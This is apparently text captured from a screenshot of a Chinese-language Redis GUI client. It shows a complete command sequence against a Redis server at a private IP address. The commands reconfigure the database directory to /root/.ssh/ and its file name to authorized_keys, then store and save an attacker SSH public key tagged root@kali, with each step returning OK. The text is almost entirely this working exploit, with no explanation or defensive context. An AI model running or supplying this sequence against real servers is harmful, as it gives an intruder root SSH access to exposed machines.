 192.168.1.181@6379
DB0
+ 新增Key
Enter 键进行搜索
key
> 192.168.1.181@6379 connected!
> config set slave-read-only no
OK
> config set dir /root/.ssh/
OK
> config set dbfilename authorized_keys
OK
> set key "\n\nssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQChJ31EeTjZIw5tz/8b2Ma6XyrjI6
+FSUfbnWRF7HA6/pMtgTbZGPhKXRzdigHq2NY40KSz7xpeDvpZEbdCjpCiimXfwgALaZpI/
GxftyA4C9yWoSQxR7jdK8dWAurA9rnoPnwrOO8F14rg2P2vknrtR70eIkIAwbuDvJ8Aq9Ai5tMPaiOx2uJAYRWYRgO
d/jP4WhZ8nF88N+E963xFf/Bf37AMV4SVujvasubsmM96t7fOqEBgzyK+xTCIVqhzzGKhcr5AfYDvemDnffXEC3Ff
+cdkXpW8HhX8FrK6D2HzwpOIN/8hypJNkGssXOZ9E4rTWWoY84VtPvceYMUI7xV44VskmZMLYrBAxfPDzEJV/
HHKX1xQXwsHg7WiSRntApPS3BfeMr8ZqJTSBqoTVAnoMAuCIPy1Vm1c
+mIzvjlCbBBLfLEWNvuslzR9rQMFpMwLN3PoBhyGZ5+gv94QPbicLhNuLdU10KD5dHLtWUoWIGOu2RqtcjjKuI
+fT62BPy8= root@kali\n\n"
OK
> save
OK
输入Redis命令后，按Enter键执行，上下键切换历史